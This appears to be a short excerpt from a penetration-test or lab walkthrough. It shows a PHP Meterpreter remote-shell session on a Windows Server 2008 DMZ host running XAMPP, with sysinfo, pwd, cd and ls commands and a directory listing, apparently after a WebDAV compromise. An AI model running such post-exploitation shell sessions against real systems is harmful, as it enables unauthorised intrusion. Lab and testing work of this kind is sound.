 meterpreter >
meterpreter > sysinfo
Computer    : WIN2008-DMZ
OS          : Windows NT WIN2008-DMZ 6.0 build 6001 (Windows Server 2008 Service Pack 1
) i586
Meterpreter : php/windows
meterpreter > pwd
C:\xampp\webdav
meterpreter > cd ..
meterpreter > ls
Listing: C:\xampp
=================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   4096    dir   2015-01-31 19:25:58 -0500  FileZillaFTP
40777/rwxrwxrwx   12288   dir   2015-01-31 19:25:55 -0500  MercuryMail
40777/rwxrwxrwx   0       dir   2015-01-31 19:25:58 -0500  anonymous
40777/rwxrwxrwx   4096    dir   2015-01-31 19:25:55 -0500  apache
100777/rwxrwxrwx  106     fil   2015-01-31 19:25:58 -0500  apache_start.bat
100777/rwxrwxrwx  104     fil   2015-01-31 19:25:58 -0500  apache_stop.bat
40777/rwxrwxrwx   0       dir   2015-01-31 19:26:21 -0500  cgi-bin
100777/rwxrwxrwx  112     fil   2015-01-31 19:25:58 -0500  filezilla_start.bat
100777/rwxrwxrwx  110     fil   2015-01-31 19:25:58 -0500  filezilla_stop.bat
40777/rwxrwxrwx   0       dir   2015-01-31 19:25:58 -0500  htdocs